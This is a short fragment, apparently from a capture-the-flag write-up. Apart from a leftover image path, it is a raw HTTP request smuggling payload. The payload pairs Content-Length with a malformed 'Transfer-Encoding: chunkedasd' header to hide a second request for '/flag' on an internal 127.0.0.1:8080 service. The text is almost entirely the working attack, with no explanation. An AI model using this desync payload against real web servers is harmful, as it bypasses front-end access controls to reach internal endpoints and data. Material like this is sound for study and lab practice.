 GET /a HTTP/1.1
Host: 192.168.0.109
Content-Length: 4
Transfer-Encoding: chunkedasd
2c
GET /flag HTTP/1.1
Host: 127.0.0.1:8080
0
GET /a HTTP/1.1
Host: 127.0.0.1:8080